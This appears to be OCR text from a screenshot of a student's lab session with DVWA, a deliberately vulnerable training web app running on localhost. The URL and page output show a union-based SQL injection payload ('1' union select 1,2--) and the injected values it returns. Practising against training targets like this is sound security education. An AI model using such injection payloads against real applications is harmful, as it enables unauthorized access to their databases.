 Vulnerability: SQL Injection :: Dam
Project Management - EHSS3
localhost/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,2--+&Submit=Submit#
LMS Gmail WhatsApp Outlook Keep iCampus GitHub Teams Misc Others Colab Net Speed 127.0.0.1:5000 Acad Sem-5 Project Research Paper
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,2--
First name: admin
Surname: admin
ID: 1' union select 1,2--
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Search
ENG
03:55 PM
20-11-2020
2